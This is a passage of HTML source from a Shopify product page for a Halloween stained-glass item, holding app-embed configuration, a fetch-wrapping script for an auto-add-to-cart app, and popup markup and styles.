        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 56081;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
	window.vtlsLiquidData.moduleSettings = {"7":[],"12":{"29":true,"30":true,"31":true,"32":true,"108":false},"13":{"34":"☞ Don't forget this..."},"17":{"41":"bounce","42":"interval","43":10},"28":{"692":true},"30":{"128":false,"129":true,"134":"2,3,4,5,105,1","136":true,"138":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}.","139":true,"140":true,"141":false,"150":true,"151":"bottom_left","152":"bottom_left","168":95,"191":"ffffff","249":false,"298":false,"337":"ffffff","338":"f4f4f4","339":"111111","415":false,"459":true,"524":true,"609":14,"852":"f6f6f6"},"31":[],"48":{"469":false,"491":true,"588":true,"595":true,"603":"","605":"","606":"#currency {\n    display: none!important;\n}\n\n#CurrencySelector {\n    display: none!important;\n}\n\n.show-discount{\n    display: none !important;\n}\n\ninput[type=\"checkbox\"] {\n  filter: invert(100%)!important;\n}\ninput[type=\"checkbox\"]:checked {\n  filter: grayscale(100%) contrast(500%)!important;\n}\n\n\n@media (max-width: 768px) {\n\t\t#cart_reserved-box {\n            margin-bottom:15px!important;\n        }\n\t}","781":true,"783":1,"876":0,"1076":true,"1105":0},"51":{"599":false,"604":false,"873":""},"53":{"636":"4b8e15","637":"ffffff","638":0,"639":5,"640":"You save:","642":"Out of stock","643":"This item:","644":"Total Price:","645":true,"646":"Add to cart","647":"for","648":"with","649":"off","650":"each","651":"Buy","652":"Subtotal","653":"Discount","654":"Old price","655":0,"656":0,"657":0,"658":0,"659":"ffffff","660":14,"661":"center","671":"000000","702":"Quantity","731":"and","733":0,"734":"b31022","735":"8e86ed","736":false,"737":false,"738":false,"739":"right","740":60,"741":"Free of charge","742":"Free","743":"Claim gift","744":"","750":"Gift","762":"Discount","763":false,"773":"Your product has been added to the cart.","786":"save","848":"ffffff","849":"f6f6f6","850":"4f4f4f","851":"Per item:","895":"eceeef","1007":"Pick another","1010":"{}","1012":true,"1028":"Other customers loved this offer","1029":"Add to order\t","1030":"Added to order","1031":"Check out","1032":1,"1033":"{}","1035":"See more","1036":"See less","1037":"{\"productCard\":{\"traits\":{\"border\":{\"default\":\"none\"}}}}","1077":"%","1083":"Check out","1085":100,"1086":"cd1900","1091":10,"1092":1,"1093":"{\"title\":{\"traits\":{\"color\":{\"default\":\"#000000\"},\"backgroundColor\":{\"default\":\"#ffffff\"}}}}","1164":"Free shipping","1188":"light","1190":"center","1191":"light","1192":"square"}};

window.vtlsLiquidData.shopThemeName = "Shrine PRO";window.vtlsLiquidData.settingTranslation = {"13":{"34":{"en":"☞ Don't forget this..."}},"30":{"138":{"en":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}."}},"53":{"640":{"en":"You save:"},"642":{"en":"Out of stock"},"643":{"en":"This item:"},"644":{"en":"Total Price:"},"646":{"en":"Add to cart"},"647":{"en":"for"},"648":{"en":"with"},"649":{"en":"off"},"650":{"en":"each"},"651":{"en":"Buy"},"652":{"en":"Subtotal"},"653":{"en":"Discount"},"654":{"en":"Old price"},"702":{"en":"Quantity"},"731":{"en":"and"},"741":{"en":"Free of charge"},"742":{"en":"Free"},"743":{"en":"Claim gift"},"750":{"en":"Gift"},"762":{"en":"Discount"},"773":{"en":"Your product has been added to the cart."},"786":{"en":"save"},"851":{"en":"Per item:"},"1007":{"en":"Pick another"},"1028":{"en":"Other customers loved this offer"},"1029":{"en":"Add to order\t"},"1030":{"en":"Added to order"},"1031":{"en":"Check out"},"1035":{"en":"See more"},"1036":{"en":"See less"},"1083":{"en":"Check out"},"1164":{"en":"Free shipping"},"1167":{"en":"Unavailable"}}};window.vtlsLiquidData.facebookPixel=[{"pixelId":"926396344527691","items":[],"type":"master"}];window.vtlsLiquidData.ubOfferTypes={"2":[1,2],"3":[1,2,6],"6":true};window.vtlsLiquidData.usesFunctions=true;window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="drawer";window.vtlsLiquidData.spat="a0521c66798bef60e5d8516421ce3fd7";window.vtlsLiquidData.shopInfo={id:29020422228,domain:"snugglyofficial.com",shopifyDomain:"hoodiesdoodies.myshopify.com",primaryLocaleIsoCode: "en",defaultCurrency:"USD",enabledCurrencies:["AED","CHF","DKK","EGP","EUR","HKD","HUF","ILS","ISK","JPY","KRW","MYR","PHP","PLN","QAR","RON","SAR","SGD","THB","USD"],moneyFormat:"\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",moneyWithCurrencyFormat:"\u003cspan class=money\u003e USD ${{amount}}\u003c\/span\u003e",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {"1":[26,25,27,28,29,30,31,32,33,34,35,36,37,38,22,2,8,14,20,24,16,18,10,13,21,4,11,1,7,3,19,23,15,17,9,12,49,51,46,47,50,52,48,53]};window.vtlsLiquidData.product = {"id": 7153482399837,"available": true,"title": "Halloween-Pumpkin Ghost Stained Glass","handle": "halloween-pumpkin-ghost-stained-glass","vendor": "ShineOn Fulfillment","type": "Jewelry","tags": ["G022","lx-G002","PT-4751","USER-58412","W002","W003"],"description": "1","featured_image":{"src": "//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229","aspect_ratio": "1.0"},"collectionIds": [161209581652,167820525652,272492101725,266292330589],"variants": [{"id": 41198043103325,"title": "Wooden Base","option1": "Wooden Base","option2": null,"option3": null,"price": 3995,"compare_at_price": 7990,"available": true,"image":{"src": "//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229","alt": "Halloween-Pumpkin Ghost Stained Glass","aspect_ratio": 1.0},"featured_media_id":25865479094365,"is_preorderable":0},{"id": 41198043136093,"title": "Acrylic Square with LED Base","option1": "Acrylic Square with LED Base","option2": null,"option3": null,"price": 4995,"compare_at_price": 9988,"available": true,"image":{"src": "//snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408","alt": "Halloween-Pumpkin Ghost Stained Glass","aspect_ratio": 1.0},"featured_media_id":25865479520349,"is_preorderable":0}],"options": [{"name": "Title"}],"metafields": {"reviews": {}}};window.vtlsLiquidData.localization = [{"co": "AU","cu": "USD"},{"co": "AT","cu": "USD"},{"co": "BH","cu": "USD"},{"co": "BE","cu": "USD"},{"co": "BG","cu": "EUR"},{"co": "CA","cu": "USD"},{"co": "CL","cu": "USD"},{"co": "CO","cu": "USD"},{"co": "HR","cu": "EUR"},{"co": "CY","cu": "EUR"},{"co": "DK","cu": "DKK"},{"co": "EG","cu": "EGP"},{"co": "EE","cu": "EUR"},{"co": "FI","cu": "USD"},{"co": "FR","cu": "USD"},{"co": "DE","cu": "USD"},{"co": "GR","cu": "USD"},{"co": "HK","cu": "HKD"},{"co": "HU","cu": "HUF"},{"co": "IS","cu": "ISK"},{"co": "IE","cu": "USD"},{"co": "IL","cu": "ILS"},{"co": "IT","cu": "USD"},{"co": "JP","cu": "JPY"},{"co": "KW","cu": "USD"},{"co": "LV","cu": "EUR"},{"co": "LI","cu": "CHF"},{"co": "LT","cu": "EUR"},{"co": "LU","cu": "USD"},{"co": "MY","cu": "MYR"},{"co": "MT","cu": "EUR"},{"co": "MX","cu": "USD"},{"co": "NL","cu": "USD"},{"co": "NZ","cu": "USD"},{"co": "NO","cu": "USD"},{"co": "PH","cu": "PHP"},{"co": "PL","cu": "PLN"},{"co": "PT","cu": "USD"},{"co": "QA","cu": "QAR"},{"co": "RO","cu": "RON"},{"co": "SA","cu": "SAR"},{"co": "SG","cu": "SGD"},{"co": "SK","cu": "EUR"},{"co": "SI","cu": "EUR"},{"co": "ZA","cu": "USD"},{"co": "KR","cu": "KRW"},{"co": "ES","cu": "USD"},{"co": "SE","cu": "USD"},{"co": "CH","cu": "CHF"},{"co": "TH","cu": "THB"},{"co": "TR","cu": "USD"},{"co": "AE","cu": "AED"},{"co": "GB","cu": "USD"},{"co": "US","cu": "USD"}];window.vtlsLiquidData.cacheKeys = [1753530689,1733487473,1740114674,1763063014,1753530689,0,1767754039,1753530689 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_HOOK__CAN_EXECUTE_ATC,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {"147": {"location":"description","locator":"after"},"149": {"location":"description","locator":"before"},"271": {"location":"description","locator":"before"},"366": {"location":"description","locator":"before"},"376": (html) => {
							$('.product__title').before(html);
						},"608": (html) => {
							if (vitalsGet('VITALS_PAGE_TYPE') === 'cart') {
        setTimeout(function() {
            $('form.cart__contents').before('<div id="cart_reserved-box"></div>');
        }, 100);
        console.log("vtls cart timer 1");
    }
						},"686": {"location":"atc_button","locator":"before"},"687": {"location":"form","locator":"before"},"693": {"location":"form","locator":"before"},"703": (html) => {
							vitalsSet('VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE', true);
vitalsSet('VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON', true);
vitalsSet('VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON', true);
						},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["3"]={};documentInjectors["3"]["d"]=[];documentInjectors["3"]["d"]["0"]={};documentInjectors["3"]["d"]["0"]["a"]=null;documentInjectors["3"]["d"]["0"]["s"]="#main-cart-footer .cart__footer \u003e .cart__blocks .totals";documentInjectors["3"]["d"]["0"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('#main-cart-footer .cart__footer > .cart__blocks .totals').html(cart_html);
}

};documentInjectors["3"]["d"]["1"]={};documentInjectors["3"]["d"]["1"]["a"]=null;documentInjectors["3"]["d"]["1"]["s"]=".cart__item-sub.cart__item-row";documentInjectors["3"]["d"]["1"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('.cart__item-sub.cart__item-row').html(cart_html);
}

};documentInjectors["2"]={};documentInjectors["2"]["d"]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"before"};documentInjectors["2"]["d"]["0"]["s"]="div#shopify-section-footer";documentInjectors["2"]["d"]["1"]={};documentInjectors["2"]["d"]["1"]["a"]={"l":"before"};documentInjectors["2"]["d"]["1"]["s"]="footer.footer";documentInjectors["2"]["d"]["2"]={};documentInjectors["2"]["d"]["2"]["a"]={"l":"after"};documentInjectors["2"]["d"]["2"]["s"]="div.product";documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=[];documentInjectors["1"]["d"]["0"]["s"]=".product__info-container";documentInjectors["1"]["d"]["1"]={};documentInjectors["1"]["d"]["1"]["a"]=null;documentInjectors["1"]["d"]["1"]["s"]="div[itemprop=\"description\"]";documentInjectors["8"]={};documentInjectors["8"]["d"]=[];documentInjectors["8"]["d"]["0"]={};documentInjectors["8"]["d"]["0"]["a"]=[];documentInjectors["8"]["d"]["0"]["s"]="#CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .totals";documentInjectors["10"]={};documentInjectors["10"]["d"]=[];documentInjectors["10"]["d"]["0"]={};documentInjectors["10"]["d"]["0"]["a"]=[];documentInjectors["10"]["d"]["0"]["s"]="div.product-form__input.product-form__quantity";documentInjectors["11"]={};documentInjectors["11"]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]={"ctx":"outside"};documentInjectors["11"]["d"]["0"]["s"]=".product-form__submit";documentInjectors["11"]["d"]["1"]={};documentInjectors["11"]["d"]["1"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["1"]["s"]="button:not(.swym-button):not([class*=adjust])";documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=null;documentInjectors["12"]["d"]["0"]["s"]=".product-form__buttons";documentInjectors["12"]["d"]["1"]={};documentInjectors["12"]["d"]["1"]["a"]=[];documentInjectors["12"]["d"]["1"]["s"]="form[action*=\"\/cart\/add\"]:visible:not([id*=\"product-form-installment\"]):not([id*=\"product-installment-form\"]):not(.vtls-exclude-atc-injector *)";documentInjectors["9"]={};documentInjectors["9"]["d"]=[];documentInjectors["9"]["d"]["0"]={};documentInjectors["9"]["d"]["0"]["a"]=[];documentInjectors["9"]["d"]["0"]["s"]="variant-selects";documentInjectors["15"]={};documentInjectors["15"]["d"]=[];documentInjectors["15"]["d"]["0"]={};documentInjectors["15"]["d"]["0"]["a"]=[];documentInjectors["15"]["d"]["0"]["s"]="form[action*=\"\/cart\"] .cart-items .cart-item__details a[href*=\"\/products\"][href*=\"?variant={{variant_id}}\"]:not([href*=\"cart-suggestions=false\"])";return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-971d6f30b4834865b0f4a26c0a3fc909.js" async></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/vex-auto-add-to-cart/blocks/vex-theme-extension/4050c1c7-5b58-4120-af12-e290cb2b28f0 -->




<script type="module">
  (function() {
    const isInDesignMode = window.Shopify.designMode;
    const themeId = Shopify.theme.theme_store_id;

    // access liquid vars
    window.vShop = "hoodiesdoodies.myshopify.com";
    window.vCartType = "drawer";
    window.vCustomerId = null;
    window.vCustomerHasAccount = null;
    window.vCustomerTags = null;
    window.vCustomerIsB2B = null;
    window.vTemplate = "product";
    window.vProductPrice = 39;
    window.vProductVariants = [
      
        41198043103325, 
      
        41198043136093
      
    ];
    window.vProductVariantId = 41198043103325;
    window.vCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    window.vPrimaryLocaleRootUrl = "\/en-se";
  })();
</script>

<script>
  (function () {
    try {
      
      const originalFetch = window.fetch ? window.fetch.bind(window) : null;

      
      let currentImpl = function (input, init) {
        if (!originalFetch) {
          // Very defensive: if fetch didn't exist yet, throw a clear error.
          throw new Error('window.fetch is not available yet');
        }
        return originalFetch(input, init);
      };

      
      function hookedFetch(input, init) {
        return currentImpl(input, init);
      }

      
      window.fetch = hookedFetch;

      
      window.__myFetchBootstrap = {
        originalFetch,
        setDriver(driverFn) {
          
          currentImpl = function (input, init) {
            return driverFn(input, init, originalFetch);
          };
        }
      };
    } catch (error) {
      console.error(error);
    }
  })();
</script>





















  <script
    src="https://cdn.shopify.com/extensions/019bc877-69ce-7f93-bb7c-b1be48c69881/vex-auto-add-to-cart-1724/assets/script.js"
    type="text/javascript" async></script>















<div id="v-notification-container">
  <div id="v-notification">

    <div id="v-notification-wrapper">

      <div>
        <p id="v-notification-title"></p>
        <p id="v-notification-subtitle"></p>
      </div>

      <div id="v-notification-close">
        <svg
          class="v-close-x"
          width="16"
          height="16"
          viewBox="0 0 16 16"
          xmlns="http://www.w3.org/2000/svg"
          aria-hidden="true"
        >
          <line
            class="v-close-line"
            x1="2"
            y1="2"
            x2="14"
            y2="14"
            stroke="currentColor"
            stroke-width="2"
            stroke-linecap="round"
          />
          <line
            class="v-close-line"
            x1="2"
            y1="14"
            x2="14"
            y2="2"
            stroke="currentColor"
            stroke-width="2"
            stroke-linecap="round"
          />
        </svg>
      </div>

    </div>

  </div>
</div>

<style id="v-notification-styles">

  #v-notification-container {
    position: fixed;
    width: 100vw;
    height: 100vh;
    top: 0;
    left: 0;
    display: flex;
    pointer-events: none !important;
    z-index: 99999 !important;
  }

  #v-notification {
    visibility: hidden;
    max-width: 400px;
    height: fit-content;
    margin: 24px;
    padding: 16px;
    background-color: white;
    border-radius: 0.375rem /* 6px */;

    --tw-shadow: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1);
    --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color),
      0 2px 4px -2px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
      var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);

    z-index: 99999 !important;
  }

  #v-notification.v-show {
    visibility: visible;
    -webkit-animation: fadein 0.4s, fadeout 0.6s 5s;
    animation: fadein 0.4s, fadeout 0.6s 5s;
  }

  #v-notification.v-show-no-fadeout {
    visibility: visible;
    -webkit-animation: fadein 0.4s;
    animation: fadein 0.4s;
  }

  #v-notification-wrapper {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 10px;
  }

  #v-notification-title {
    margin: 0px;
    font-size: 16px;
    color: #18181b;
  }

  #v-notification-subtitle {
    margin: 0px;
    font-size: 14px;
    color: #3f3f46;
  }

  #v-notification-close {
    cursor: pointer;
    pointer-events: auto !important;
  }

  #v-notification-close .v-close-x {
    width: 15px;
  }

  #v-notification-close .v-close-line {
    color: #18181b;
  }

  @-webkit-keyframes fadein {
    from {
      opacity: 0;
    }
    to {
      opacity: 1;
    }
  }

  @keyframes fadein {
    from {
      opacity: 0;
    }
    to {
      opacity: 1;
    }
  }

  @-webkit-keyframes fadeout {
    from {
      opacity: 1;
    }
    to {
      opacity: 0;
    }
  }

  @keyframes fadeout {
    from {
      opacity: 1;
    }
    to {
      opacity: 0;
    }
  }

</style>


<dialog
  id="v-popup-overlay"
  role="dialog"
  aria-modal="true"
  aria-labelledby="v-popup-title"
  aria-describedby="v-popup-subtitle"
>
  <div id="v-popup">

    <button type="button" id="v-popup-close-x" aria-label="Close">
      <span aria-hidden="true">&times;</span>
    </button>

    <div id="v-popup-title" role="heading"></div>
    
    <p id="v-popup-subtitle"></p>

    <div id="v-product-container">
      <div id="v-product-image-container">
        <img id="v-product-image" src="" alt="product image" />
      </div>

      <p id="v-product-name"></p>

      <div id="v-product-prices-container">
        <p id="v-product-price-stroke"></p>
        <p id="v-product-price"></p>
      </div>

      <div id="v-product-dropdown">
        <select id="v-product-select"></select>
        <img id="v-dropdown-icon" src="https://cdn.shopify.com/extensions/019bc877-69ce-7f93-bb7c-b1be48c69881/vex-auto-add-to-cart-1724/assets/caret-down_15x.png" alt="select caret down"/>
      </div>

      <button id="v-product-button"></button>
    </div>

    <div id="v-popup-listing">
      <div id="v-popup-listing-products"></div>
    </div>

    <div id="v-popup-close-button-container">
      <button type="button" id="v-product-close" aria-label="Close"></button>
    </div>

  </div>

</dialog>

<style id="v-popup-styles">
  #v-popup-overlay {
    visibility: hidden;
    position: fixed;
    top: 0;
    left: 0;
    width: 100vw;
    height: 100dvh;
    padding: 20px;
    overflow-y: auto; /* Enables scrolling on the overlay */
    box-sizing: border-box;

    display: flex;
    justify-content: center;

    pointer-events: none;
    z-index: 9999999999999 !important;
    background-color: rgba(0, 0, 0, 0.3);
  }

  @media (max-width: 500px) {
    #v-popup-overlay {
      padding: 12px 10px;
    }
  }

  #v-popup {
    position: relative;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
    width: 100%;
    min-width: auto;
    max-width: 100%;
    height: fit-content;
    margin: auto 0px;
    padding: 30px 20px 30px;
    border-radius: 8px;
    box-shadow: 0 10px 15px rgba(0, 0, 0, 0.2), 0 4px 6px rgba(0, 0, 0, 0.1);
    background-color: white;
  }
  @media (min-width: 500px) {
    #v-popup {
      min-width: 500px;
      width: fit-content;
      max-width: 80%;
      padding: 40px 40px 30px;
    }
  }

  #v-popup-title {
    max-width: 450px;
    font-size: 20px;
    line-height: 27px;
    font-weight: bold;
    color: #18181b; /* Tailwind's text-zinc-900 */
    white-space: pre-line;
  }
  @media (min-width: 768px) {
    #v-popup-title {
      font-size: 30px;
      line-height: 37px;
    }
  }

  #v-popup-subtitle {
    max-width: 450px;
    font-size: 16px;
    line-height: 22px;
    color: #3f3f46; /* Tailwind's text-zinc-700 */
    margin: 10px 0px 0px 0px;
    white-space: pre-line;
  }
  @media (min-width: 768px) {
    #v-popup-subtitle {
      font-size: 20px;
      line-height: 26px;
    }
  }

  #v-product-container {
    width: 200px;
  }

  #v-product-image-container {
    width: 100%;
    height: fit-content;
    display: flex;
    justify-content: center;
    margin-top: 30px;
  }

  #v-product-image {
    display: block;
    width: auto;
    max-width: 100%;
    height: auto;
    max-height: 200px;
  }

  @media (max-height: 800px) {
    #v-popup {
      margin: 0px;
    }
    #v-product-image-container {
      margin-top: 24px;
    }

    #v-product-image {
      max-height: 140px;
    }
  }

  #v-product-name {
    margin-top: 30px;
    font-size: 16px;
    color: #18181b;

    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
  }

  #v-product-prices-container {
    display: flex;
    flex-direction: column;
    gap: 2px;
    padding-top: 10px;
  }

  #v-product-price-stroke {
    font-size: 16px;
    color: #999999;
    text-decoration: line-through;
    margin: 0;
  }

  #v-product-price {
    font-size: 20px;
    color: #000000;
    font-weight: bold;
    margin: 0;
  }

  #v-product-dropdown {
    position: relative;
    display: flex;
    align-items: center;
    cursor: pointer;
    width: 100%;
    height: 42px;
    background-color: #FFFFFF;
    line-height: inherit;
    margin-top: 20px;
  }
  #v-product-select {
    box-sizing: border-box;
    background-color: transparent;
    border: none;
    margin: 0;
    cursor: inherit;
    line-height: inherit;
    outline: none;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    background-image: none;
    z-index: 9999999999999 !important;
    width: 100%;
    height: 100%;
    cursor: pointer;
    border: 1px solid #E1E3E4;
    border-radius: 2px;
    color: #333333;
    padding: 0 30px 0 10px;
    font-size: 15px;
  }
  #v-dropdown-icon {
    display: block;
    position: absolute;
    right: 10px;
    height: 12px;
    width: 10px;
  }
  #v-product-button {
    cursor: pointer;
    width: 100%;
    min-height: 42px;
    word-break: break-word;
    padding: 8px 14px;
    background-color: #3A3A3A;
    line-height: inherit;
    border: 1px solid transparent;
    border-radius: 2px;
    font-size: 14px;
    color: #FFFFFF;
    font-weight: bold;
    letter-spacing: 1.039px;
    margin-top: 14px;
  }
  #v-popup-close-button-container {
    width: 100%;
    display: flex;
    justify-content: center;
  }
  #v-product-close {
    display: block;
    cursor: pointer;
    margin-top: 24px;
    font-size: 16px;
    color: #333333;
  }
  #v-popup-close-x {
    display: none;
    position: absolute;
    top: 14px;
    right: 14px;
    background: none;
    border: 0;
    font-size: 28px;
    line-height: 1;
    padding: 4px 8px;
    cursor: pointer;
    color: #18181b;
  }

  #v-popup-overlay.v-show {
    visibility: visible;
    pointer-events: auto !important;
    -webkit-animation: fadein 0.4s;
    animation: fadein 0.4s;
  }
  @-webkit-keyframes fadein {
    from {opacity: 0;}
    to {opacity: 1;}
  }

  @keyframes fadein {
    from {opacity: 0;}
    to {opacity: 1;}
  }

  @-webkit-keyframes fadeout {
    from {opacity: 1;}
    to {opacity: 0;}
  }

  @keyframes fadeout {
    from {opacity: 1;}
    to {opacity: 0;}
  }

  #v-popup-listing-products {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    gap: 25px;
    margin-top: 12px;
  }


  @media (max-width: 670px) {
    #v-popup-listing-products {
      display: grid;
      grid-template-columns: repeat(2, 1fr);
      gap: 16px;

      justify-content: center;
    }

    #v-popup-listing-products > :nth-child(3):last-child {
      grid-column: 1 / -1; /* Make the third element span across all columns */
      justify-self: center; /* Center it horizontally within its grid area */
      width: calc((100% - 16px) / 2); /* Set the width equal to one column (accounting for the gap) */
    }
  }

  .v-listing-product-container {
    width: 200px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: center;
  }

  @media (max-width: 670px) {
    .v-listing-product-container {
      width: 100%;
    }
  }

  .v-listing-product-image-container {
    width: 100%;
    height: fit-content;
    max-height: 200px;
    display: flex;
    justify-content: center;
    margin-top: 30px;
    aspect-ratio: 1/1;
  }

  @media (max-width: 670px) {
    .v-listing-product-image-container {
      margin-top: 6px;
    }
  }

  .v-listing-product-image {
    display: block;
    width: auto;
    max-width: 100%;
    height: auto;
    max-height: 200px;
    object-fit: contain;
    object-position: center;
  }

  @media (max-width: 670px) {
    .v-listing-product-image {
      max-height: 140px;
    }
  }

  @media (max-height: 800px) {
    .v-listing-product-image {
      max-height: 140px;
    }
  }

  .v-listing-product-name {
    margin-top: 22px;
    margin-bottom: 8px;
    font-size: 16px;
    color: #18181b;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
  }

  @media (max-width: 670px) {
    .v-listing-product-name {
      font-size: 12px;
      line-height: 16px;
      margin-top: 14px;
    }
  }

  .v-listing-product-prices-container {
    display: flex;
    flex-direction: column;
    gap: 2px;
    padding-top: 10px;
    margin-bottom: 10px;
  }

  .v-listing-product-price-stroke {
    font-size: 16px;
    color: #999999;
    text-decoration: line-through;
    margin: 0;
  }

  .v-listing-product-price {
    font-size: 20px;
    color: #000000;
    font-weight: bold;
    margin: 0;
  }

  @media (max-width: 670px) {
    .v-listing-product-prices-container {
      padding-top: 5px;
    }
    .v-listing-product-price-stroke {
      font-size: 12px;
    }

    .v-listing-product-price {
      font-size: 14px;
    }
  }

  .v-listing-product-bottom {
    width: 100%;
  }

  .v-listing-product-dropdown {
    position: relative;
    display: flex;
    align-items: center;
    cursor: pointer;
    width: 100%;
    height: 42px;
    background-color: #FFFFFF;
    line-height: inherit;
    margin-bottom: 14px;
  }
  @media (max-width: 670px) {
    .v-listing-product-dropdown {
      height: 32px;
    }
    .v-listing-product-dropdown {
      margin-bottom: 10px;
    }
  }

  .v-listing-product-select {
    box-sizing: border-box;
    background-color: transparent;
    border: none;
    margin: 0;
    cursor: inherit;
    line-height: inherit;
    outline: none;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    background-image: none;
    z-index: 9999999999999 !important;
    width: 100%;
    height: 100%;
    cursor: pointer;
    border: 1px solid #E1E3E4;
    border-radius: 2px;
    color: #333333;
    padding: 0 30px 0 10px;
    font-size: 15px;
  }

  @media (max-width: 670px) {
    .v-listing-product-select {
      font-size: 12px;
    }
  }

  .v-listing-product-icon {
    display: block;
    position: absolute;
    right: 10px;
    height: 12px;
    width: 10px;
  }

  .v-listing-product-button {
    cursor: pointer;
    width: 100%;
    min-height: 42px;
    word-break: break-word;
    padding: 8px 14px;
    background-color: #3A3A3A;
    line-height: inherit;
    border: 1px solid transparent;
    border-radius: 2px;
    font-size: 14px;
    color: #FFFFFF;
    font-weight: bold;
    letter-spacing: 1.039px;
  }

  @media (max-width: 670px) {
    .v-listing-product-button {
      min-height: auto;
      font-size: 12px;
      padding: 4px 10px;
    }
  }

</style>

<style>
  button#v-product-close {
    background: none;
    border: 0;
  }
  dialog#v-popup-overlay {
    margin: 0px !important;
    border: 0px !important;
    width: 100vw !important;
    height: 100dvh !important;
    min-width: 100vw !important;
    min-height: 100dvh !important;
  }
</style>

<div id="v-loader-overlay">
